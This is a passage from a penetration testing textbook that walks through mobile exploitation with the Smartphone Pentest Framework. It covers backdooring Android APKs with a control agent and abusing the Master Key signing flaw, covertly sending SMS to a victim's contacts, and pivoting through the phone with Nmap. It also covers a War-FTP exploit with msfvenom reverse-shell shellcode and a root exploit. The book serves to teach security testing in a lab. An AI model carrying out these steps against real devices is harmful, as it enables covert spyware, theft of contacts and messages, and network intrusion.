<span id="page-576-0"></span>

Now to attach SPF to the deployed agent. If you send an SMS campaign to lots of numbers, who knows how many users will install the agent or how quickly,

but the agent has check-in functionality (see [Example](#page-577-0) 20-13) that will respond to SPF's query to see if it is deployed.

<span id="page-577-0"></span>*Example 20-13. Attaching SPF to the deployed agent*

spf> **1**

Select An Option from the Menu: 1.) Attach Framework to a Deployed Agent 2.) Generate Agent App 3.) Copy Agent to Web Server 4.) Import an Agent Template 5.) Backdoor Android APK with Agent 6.) Create APK Signing Key spf> **1**❶ Attach to a Deployed Agent: This will set up handlers to control an agent that has already been deployed. Agent URL Path: **/androidagent1**❷ Agent Control Key: **KEYKEY1**❸ Communication Method(SMS/HTTP): **HTTP**❹ URL Path: /androidagent1 Control Key: KEYKEY1 Communication Method(SMS/HTTP): **HTTP** Is this correct?(y/N): **y** Choose option **1** at the main menu and then choose 1.) Attach Framework to

a Deployed Agent  $\bullet$ . You are prompted for the path  $\bullet$ , key  $\bullet$ , and communication method ❹. Enter the values you used when creating the agent.

SPF will appear to hang for a minute as it waits for the agent to respond. After it returns to the menu, you should be connected to the agent. Now choose 2.) Send Commands to an Agent from the main menu. You will be presented with a list of agents in the database; you should see the agent you just attached to SPF in the list as shown here.

spf> **2** Available Agents: 15555215556

**Backdooring APKs**

Before we move on to using our deployed SPF agent, let's look at another, perhaps more sophisticated, way of creating an agent. Because you may not always have the source code of the app you want to backdoor, SPF can work with the precompiled APK file. Any APK, including those in the Google Play store, are in scope.

To backdoor an APK with the SPF agent, choose **1** from the main menu, and then 5.) Backdoor Android APK with Agent, as shown in [Example](#page-578-0) 20-14.

```
Example 20-14. Backdooring an APK
```
spf> **1**

```
Select An Option from the Menu:
    1.) Attach Framework to a Deployed Agent
   2.) Generate Agent App
   3.) Copy Agent to Web Server
   4.) Import an Agent Template
    5.) Backdoor Android APK with Agent
   6.) Create APK Signing Key
spf> 5
APKTool not found! Is it installed? Check your config file
Install Android APKTool(y/N)?
spf> y
--2015-12-04 12:28:21-- https://android-apktool.googlecode.com/files/apktool-install-
linux-r05-ibot.tar.bz2
--snip--
Puts the Android Agent inside an Android App APK. The application runs normally with
extra functionality
APK to Backdoor: /root/Smartphone-Pentest-Framework/APKs/MapsDemo.apk
I: Baksmaling...
--snip--
```
SPF does not install the APKTool program, required to decompile APKs, by default; it asks if you want to install it. Enter **y**, and SPF will install APKTool and continue.

When prompted, tell SPF to backdoor the APK */root/Smartphone-Pentest-Framework/APKs/MapsDemo.apk* (a compiled version of the Google Maps demo code used previously). SPF will then decompile the APK, combine it with the SPF agent, and recompile it.

To set up the agent, SPF needs to know the control phone number, control key, and control path. This is the same information we used when backdooring source code and is shown in [Example](#page-579-0) 20-15.

```
Example 20-15. Setting options
```

```
Phone number of the control modem for the agent: 15555215554
Control key for the agent: KEYKEY1
Webserver control path for agent: /androidagent1
Control Number: 15555215554
Control Key:KEYKEY1
ControlPath:/androidagent1
Is this correct?(y/n) y
--snip--
```
After APKTool recompiles the backdoored APK, we need to sign it. At installation, the Android device checks the signatures on an APK. If it is not signed, it will be rejected, even by an emulator. Google Play apps are signed using a developer key registered with Google Play.

To run apps on emulators and devices that are not restricted to Google Play apps, we just use a debug key that is not registered with Google, but the app still must be signed. We were able to skip this step when backdooring source code because we compiled the code with the Android SDK, which automatically signed our code with the default Android keystore. Because we used APKTool here, we need to manually re-create the signature.

You will be asked whether you want to use the Android Master Key vulnerability, which allows attackers and pentesters to trick the Android signature-verification process into thinking our app is a legitimate update to an already installed application. In other words, we will be allowed to replace legitimate applications with our code, and the Android system will view them as legitimate updates from the vendor. (This flaw in the verification process was fixed in Android 4.2.) To use the Android Master Key vulnerability, enter **y** at the prompt, as shown next.

#### **NOTE**

To leverage this issue, the original application and its signatures are copied into our backdoored APK. Details about how this triggers the Master Key vulnerability can be found here: http://www.saurik.com/id/17.

Use Android Master Key Vuln?(y/N): **y**

```
Archive: /root/Desktop/abcnews.apk
--snip--
Inflating: unzipped/META-INF/CERT.RSA
```
To see the Android Master Key vulnerability at work, install the legitimate version of *MapsDemo.apk* from */root/Smartphone-Pentest-Framework/APKs* onto a device running an Android version earlier than 4.2, and then try to install the backdoored version you just created by delivering it via SMS or NFC with SPF. You should be prompted to replace *MapsDemo.apk*, and the signature verification should succeed, even though we didn't have access to the private keys required to build a correct signature for our backdoored version.

If your target is not vulnerable to Master Key or the app is not already on the target device, you can just sign the app with your default key for the Android keystore on Kali. To do this, enter **n** at the prompt for Use Android Master Key Vuln, as shown in [Example](#page-580-0) 20-16.

<span id="page-580-0"></span>*Example 20-16. Signing the APK*

```
Use Android Master Key Vuln?(y/N): n
Password for Debug Keystore is android
Enter Passphrase for keystore:
--snip--
 signing: resources.arsc
```
You are prompted for the password for the debug keystore. By default, this action does not sign the APK with a key for publishing it on Google Play, but it will work for our purposes. The app is now signed with a debug key and should install on any device that does not restrict apps to official Play Store apps. Note that there's nothing stopping a pentester from signing the app with a legitimate Google Play key they have registered if it's in the scope of the pentest to attempt to trick users into downloading malicious apps from the Google Play store.

#### **NOTE**

The backdoored APK is functionality equivalent to the agent we created in [Backdooring](#page-574-0) Source Code and can be deployed the same way. Of course, we already have a deployed agent to work with as we look at what we can do to a device and its local network after an agent is deployed.

# **Mobile Post Exploitation**

Now that we're on the device, we have a few options open to us. We can gather local information from the device such as contacts or received SMS messages, and we can remotely control the device to have it do things like take a picture. If we're unsatisfied with our permissions, we can attempt to perform privilege escalation on the device and get root privileges. We can even use the exploited mobile device to attack other devices on the network. (This attack can be particularly interesting if the device connects directly to a corporate network or uses a VPN to access one.)

#### **Information Gathering**

We will run an example of information gathering by getting a list of installed applications on the infected device as shown in [Example](#page-581-0) 20-17.

<span id="page-581-0"></span>*Example 20-17. Running a command on an agent*

```
spf> 2
View Data Gathered from a Deployed Agent:
Available Agents:
    1.) 15555215556
Select an agent to interact with or 0 to return to the previous menu.
spf> 1❶
Commands:❷
    1.) Send SMS
   2.) Take Picture
   3.) Get Contacts
   4.) Get SMS Database
   5.) Privilege Escalation
   6.) Download File
   7.) Execute Command
   8.) Upload File
   9.) Ping Sweep
    10.) TCP Listener
    11.) Connect to Listener
   12.) Run Nmap
   13.) Execute Command and Upload Results
   14.) Get Installed Apps List
    15.) Remove Locks (Android < 4.4)
    16.) Upload APK
    17.) Get Wifi IP Address
Select a command to perform or 0 to return to the previous menu
spf> 14❸
```

```
Gets a list of installed packages(apps) and uploads to a file.
Delivery Method(SMS or HTTP): HTTP❹
```
Choose option **2** from the main menu, then select the agent from the list ❶. When presented with a list of available agent functionality  $\bigcirc$ , choose 14.) Get Installed Apps List ❸. SPF asks how you would like to deliver the command; we'll use HTTP ❹. (Recall that agents can communicate and receive commands via HTTP and SMS.)

Enter **0** to return to the previous menu until you reach the main menu. Wait a minute, and then choose 3.) View Information Gathered, as shown in [Example](#page-582-0) 20-18.

<span id="page-582-0"></span>*Example 20-18. Viewing gathered data*

```
spf> 3
View Data Gathered from a Deployed Agent:
Agents or Attacks? Agents❶
Available Agents:
    1.) 15555215556
Select an agent to interact with or 0 to return to the previous menu.
spf> 1❷
Data:
SMS Database:
Contacts:
Picture Location:
Rooted:
Ping Sweep:
File:
Packages: package:com.google.android.location❸
--snip--
package:com.android.providers.downloads
package:com.android.server.vpn
```
You are asked if you want to see the results of Attacks or Agents; type **Agents** ❶. Choose our agent ❷. Information about the device is pulled from the database, though currently all we have is a list of installed apps, gathered by the previous command ❸. (You can run additional information-gathering commands to fill in more entries.)

#### **Remote Control**

Now let's see how to use the agent to remotely control the device. We can tell

the device to send a text message that will not show up in the sent messages of the SMS app. In fact, the user will have no indication that a message was sent at all—what better way to exploit the circle of trust? Perhaps we can grab all the user's contacts and send them messages telling them they should install our cool app, which just so happens to point to the SPF agent. Because the message comes from someone they know, the users will be more likely to install the agent.

Let's just send an example message for now, as shown in [Example](#page-583-0) 20-19.

<span id="page-583-0"></span>*Example 20-19. Remotely controlling an agent*

```
Commands:
--snip--
Select a command to perform or 0 to return to the previous menu
spf> 1❶
Send an SMS message to another phone. Fill in the number, the message to send, and the
delivery method(SMS or HTTP).
Number: 15555215558
Message: hiya Georgia
Delivery Method(SMS or HTTP) SMS
```
From the agent commands menu, select option 1.) Send SMS ❶. When prompted for a phone number, message contents, and how you want to deliver the command, tell your agent to send the message to the Android 2.1 emulator.

Your Android 2.1 emulator will receive an SMS with the text you entered from the Android 2.2 emulator, with no indication on either emulator that this is not a normal message.

#### **Pivoting Through Mobile Devices**

Mobile Device Management (MDM) and mobile antivirus applications have a long way to go. The number of companies that mandate these solutions for their employees is still small when compared with many other security controls, and some companies choose not to allow mobile devices at all. But let's face it: Employees probably know the company's wireless password. Connect your mobile device, and magically it's a member of the same network as your workstation and other devices that might contain sensitive information.

Naturally, companies are much better at hardening their externally facing assets. After all, these devices are open to attack from anyone on the Internet, and they

get the lion's share of the attention. But internally, things start to break down.

get the lion's share of the attention. But internally, things start to break down. Weak passwords, missing patches, and out-of-date client-side software are all issues we've examined in this book that could be lurking in the internal network. If an exploited mobile device has direct network access to these vulnerable systems, we may be able to use it as a pivot to launch additional attacks, completely bypassing the perimeter.

We studied pivoting in [Chapter](#page-347-0) 13, when we used an exploited machine to move from one network to another. We can do the same thing here using the SPF agent, effectively running a pentest on the mobile network through the exploited mobile device, as illustrated in [Figure](#page-584-0) 20-4.

<span id="page-584-0"></span>

#### **Portscanning with Nmap**

We start by seeing what devices are out there using an agent command option to ping sweep the local network. Next, we'll do some port scanning, as discussed in [Chapter](#page-156-0) 5. As it turns out you can install Nmap Android binaries on the exploited device. SPF has install scripts for this and other supporting tools. Choose option 10.) Install Stuff from the main menu, and tell SPF to install Nmap for Android, as shown in [Example](#page-585-0) 20-20.

<span id="page-585-0"></span>*Example 20-20. Installing Nmap for Android*

```
spf> 10
What would you like to Install?
    1.) Android SDKS
   2.) Android APKTool
   3.) Download Android Nmap
spf> 3
Download Nmap for Android(y/N)?
spf> y
```
Now to run Nmap from our Android agent using option 12.) Run Nmap. Let's run Nmap against our Windows XP target ❶, as shown in [Example](#page-585-1) 20-21. Make sure that the War-FTP program we exploited in [Chapter](#page-473-0) 17 and [Chapter](#page-502-0) 18 is still running. (We'll exploit it through the pivot in the next section.)

<span id="page-585-1"></span>*Example 20-21. Running Nmap from Android*

```
Select a command to perform or 0 to return to the previous menu
spf> 12
   Download Nmap and port scan a host of range. Use any accepted format for target
specification in Nmap
Nmap Target: 192.168.20.10❶
Delivery Method(SMS or HTTP) HTTP
```
Let Nmap run for a couple of minutes, and then check your agent's gathered information. You should notice that the File field links to */root/Smartphone-Pentest-Framework/frameworkconsole/text.txt*. View the contents of this file you should see something similar to [Example](#page-585-2) 20-22.

```
Example 20-22. Nmap results
```

```
# Nmap 5.61TEST4 scan initiated Sun Sep 6 23:41:30 2015 as:
/data/data/com.example.android.google
.apis/files/nmap -oA /data/data/com.example.android.google.apis/files/nmapoutput
192.168.20.10
```

```
Nmap scan report for 192.168.20.10
Host is up (0.0068s latency).
Not shown: 992 closed ports
PORT STATE SERVICE
21/tcp open ftp
--snip--
# Nmap done at Sun Sep 6 23:41:33 2015 -- 1 IP address (1 host up) scanned in 3.43
seconds
```
Rather than run an entire pentest using the exploited mobile device as a pivot, let's finish by running an exploit through the SPF agent.

#### **Exploiting a System on the Local Network**

Unfortunately, Android devices don't know scripting languages such as Python and Perl by default; to run an exploit, we need some C code. A simple C version of the exploit we wrote for War-FTP 1.65 in [Chapter](#page-473-0) 17 is in */root/Smartphone-Pentest-Framework/exploits/Windows/warftpmeterpreter.c*. The included shellcode runs a *windows/meterpreter/reverse\_tcp* payload and sends it back to 192.168.20.9 on port 4444. If your Kali system is at another IP address, regenerate the shellcode with Msfvenom, as shown here. (Don't forget the bad characters for War-FTP from [Chapter](#page-473-0) 17. We can avoid them with Msfvenom using the -b flag.)

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 -f c -b
'\x00\x0a\x0d\x40'
```
Once you've replaced the shellcode in the exploit, if necessary, we need to compile the C code to run on an Android device. If we use GCC, as in [Chapter](#page-114-0) 3, the exploit will run fine from our Kali box, but the ARM processor on our Android phones won't know what to make of it.

We briefly ran into cross compilers for Windows in [Chapter](#page-325-0) 12 that allowed us to compile C code on Kali to run on Windows. We can do the same thing for Android as long as we have an ARM cross compiler. Luckily, SPF has one. As shown in [Example](#page-586-0) 20-23, choose option 9.) Compile code to run on mobile devices from the main menu.

```
Example 20-23. Compiling C code to run on Android
spf> 9
```

```
Compile code to run on mobile devices
    1.) Compile C code for ARM Android
spf> 1❶
Compiles C code to run on ARM based Android devices. Supply the C code file and the
```

```
output filename
File to Compile: /root/Smartphone-Pentest-
Framework/exploits/Windows/warftpmeterpreter.c❷
Output File: /root/Smartphone-Pentest-Framework/exploits/Windows/warftpmeterpreter
```
Select 1.) Compile C code for ARM Android ❶. You will be prompted for the C file to compile as well as where you want to put the compiled binary ❷.

Now we need to download the War-FTP exploit to our infected Android device. From the agent commands menu, choose option **6** to download a file. You will be asked for the file to download and the delivery method, as shown in [Example](#page-587-0) 20-24.

<span id="page-587-0"></span>*Example 20-24. Downloading the exploit*

```
Select a command to perform or 0 to return to the previous menu
spf> 6
   Downloads a file to the phone. Fill in the file and the delivery method(SMS or
HTTP).
File to download: /root/Smartphone-Pentest-
Framework/exploits/Windows/warftpmeterpreter
Delivery Method(SMS or HTTP): HTTP
```
Before we run the exploit, we need to set up a handler in Msfconsole, as shown in [Example](#page-587-1) 20-25. Open Msfconsole on Kali, and use the *multi/handler* module, setting the options to match the payload in the War-FTP exploit.

<span id="page-587-1"></span>*Example 20-25. Setting up multi/handler*

```
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Starting the payload handler...
```
Finally, it's time to run the exploit. As shown in [Example](#page-588-0) 20-26, choose option

7.) Execute Command from the agent commands menu; you will be prompted for the command to run.

<span id="page-588-0"></span>*Example 20-26. Running the exploit*

```
Select a command to perform or 0 to return to the previous menu
spf> 7
```
Run a command in the terminal. Fill in the command and the delivery method(SMS or HTTP).

```
Command: warftpmeterpreter 192.168.20.10 21❶
Downloaded?: yes❷
Delivery Method(SMS or HTTP): HTTP
```
Tell SPF the full command, including arguments ❶. In this case, we need to tell the exploit the IP address and port to attack. SPF asks if the binary was downloaded. If it was downloaded through SPF, it will be in the agent's files directory, and SPF will need to know to run it from there. In our case, we answer **yes** ❷, then enter the delivery method as usual.

Watch your Metasploit listener. In about a minute you should receive a Meterpreter prompt like the one shown next.

meterpreter >

We've successfully used SPF as a pivot to run an attack. This may not seem very exciting because the emulator, Kali, and the Windows XP target are all on the same network, but if Kali is in the cloud and the Windows XP target and an infected Android device are on the corporate network, this process would be more useful. We can make it more interesting by using command option 10.) TCP Listener to set up a listener to catch our shell on the infected mobile device. Rather than calling back out to a listener on our Kali machine, we can instead send our shell back to SPF directly using either HTTP or SMS. Using SMS will, of course, allow us to completely bypass any perimeter filtering such as firewalls and proxies that may inhibit getting shells out of the network from your attacks. This is illustrated in [Figure](#page-589-0) 20-5.

<span id="page-589-0"></span>

#### **NOTE**

Aside from the privilege escalation example discussed next, there is no reason we needed to use Android 2.2 as our target emulator. The other malicious app examples we have used in this chapter will work on any version of Android.

#### **Privilege Escalation**

As a forked Linux kernel, Android shares some of Linux's privilege escalation vulnerabilities, as well as having a few security mistakes of its own. Even OEMs have added bugs into their implementations of Android. For example, in 2012, a privilege-escalation vulnerability was found in how Samsung devices handled the camera memory if they used a certain kind of chip, giving attackers read/write access to all of memory.

If you want more permissions granted to your app, you can attempt to use a known issue from the agent to get root privileges, as shown in [Example](#page-589-1) 20-27.

<span id="page-589-1"></span>*Example 20-27. Running a privilege-escalation exploit*

Commands:

```
--snip--
Select a command to perform or 0 to return to the previous menu
spf> 5
    1.) Choose a Root Exploit
    2.) Let SPF AutoSelect
Select an option or 0 to return to the previous menu
spf> 2❶
   Try a privilege escalation exploit.
Chosen Exploit: rageagainstthecage❷
Delivery Method(SMS or HTTP): HTTP❸
```
From the agent commands menu, choose option 5.) Privilege Escalation. From here we have two options. We can manually choose an exploit from the exploits for Android that SPF knows, or we can let SPF make a selection based on the Android version number. Our Android 2.2 emulator is vulnerable to an exploit known as Rage Against the Cage. Though this is an older exploit, it works well on the emulator, so let's allow SPF to automatically select the exploit, as shown at ❶. Because this is Android 2.2, SPF correctly selects rageagainst the cage  $\bullet$  and asks for the delivery method  $\bullet$ .

After giving the exploit a little time to run, check back with option **3** from the main menu. The Rooted field should read RageAgainstTheCage, as shown here.

Rooted: RageAgainstTheCage

From here we have full control of the device. We can issue commands from a root shell or reinstall the agent as a system app, giving us even more privileges than the original app.

#### **NOTE**

This particular exploit is a resource exhaustion attack, so if you want to continue using the emulator for additional exercises, you may want to restart it, as it may perform slower after this attack.

#### **Summary**

In this chapter, we took a brief look at the relatively new and rapidly evolving

In this chapter, we took a brief look at the relatively new and rapidly evolving world of mobile exploitation. We used my SPF tool to run a variety of attacks, primarily on emulated Android mobile devices. These attacks will, of course, work on real devices in the same way. We looked at a remote attack that checked for a default SSH password on jailbroken iPhones, and then studied two clientside attack examples. One gave us a shell through a WebKit vulnerability in the browser, and the other remotely controlled the device through USSD codes that were automatically dialed from a web page.

We moved on to malicious applications, backdooring legitimate source code or compiled APK files with the SPF Android agent. We can use mobile-attack vectors such as NFC and SMS to trick users into installing our malicious app. Once the agent was installed, we ran attacks such as information gathering and remote control, and we used SPF to escalate our privileges to root using known vulnerabilities in the Android platform. Finally, we used the SPF agent as a pivot to attack other devices in the network. We ran Nmap from the Android device against our Windows XP target, and then used a C exploit for War-FTP to exploit the Windows XP target from the SPF agent.

Mobile device security is an exciting field that is adding new dimensions to pentesting as the devices enter the workplace. As a pentester, knowing a bit about mobile vulnerabilities will come in handy. As attackers use these devices to gain sensitive data and a foothold in the network, pentesters must be able to simulate these same threats.

Here are some resources that have helped me on my journey through information security and continue to serve as references as I learn more. Many are regularly updated with the latest tools and techniques in their area. I encourage you to refer to these resources as you work through this book, so they are listed here by chapter. At the end of the list are some excellent courses that you might use to further your study of pentesting.

### **Chapter 0: Penetration Testing Primer**

- NIST Technical Guide to Information Security Testing: *<http://csrc.nist.gov/publications/nistpubs/800-115/SP800-115.pdf>*
- Penetration Testing Execution Standard (PTES): *[http://www.pentest](http://www.pentest-standard.org/)standard.org/*

### **Chapter 2: Using Kali Linux**

- Command Line Kung Fu: *<http://blog.commandlinekungfu.com>*
- *Introduction to the Command Line (Second Edition): The Fat Free Guide to Unix and Linux Commands* by Nicholas Marsh (2010)
- *The Linux Command Line: A Complete Introduction* by William E. Shotts, Jr. (No Starch Press, 2012)
- *Linux for Beginners and Command Line Kung Fu (Bundle): An Introduction to the Linux Operating System and Command Line* by Jason Cannon (2014)

# **Chapter 3: Programming**

- Discovery: *<https://github.com/leebaird/discover/>*
- Stack Overflow: *<http://www.stackoverflow.com/>*
- *Violent Python: A Cookbook for Hackers, Forensic Analysts, Penetration Testers and Security Engineers* by T.J. O'Connor (Syngress, 2012)

#### **Chapter 4: Using the Metasploit Framework**

- *Metasploit: The Penetration Tester's Guide* by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni (No Starch Press, 2011)
- Metasploit blog: <https://community.rapid7.com/community/metasploit/blog/>
- Metasploit Minute show: [http://hak5.org/category/episodes/metasploit](http://hak5.org/category/episodes/metasploit-minute/)*minute/*
- Metasploit Unleashed: [http://www.offensive-security.com/metasploit](http://www.offensive-security.com/metasploit-unleashed/Main_Page)*unleashed/Main\_Page*

## **Chapter 5: Information Gathering**

- Google Hacking Database: *<http://www.hackersforcharity.org/ghdb/>*
- *Nmap Network Scanning: The Official Nmap Project Guide to Network Discovery and Security Scanning* by Gordon Fyodor Lyon (Nmap Project, 2009; *<http://nmap.org/book/>*)

# **Chapter 6: Finding Vulnerabilities**

- National Vulnerability Database CVSSv2: *<http://nvd.nist.gov/cvss.cfm/>*
- Tenable blog: *<http://www.tenable.com/blog/>*

# **Chapter 7: Capturing Traffic**

- *Counter Hack Reloaded: A Step-by-Step Guide to Computer Attacks and Effective Defenses (2nd Edition)* by Edward Skoudis and Tom Liston (Prentice Hall, 2006)
- Ettercap: *<http://ettercap.github.io/ettercap/>*
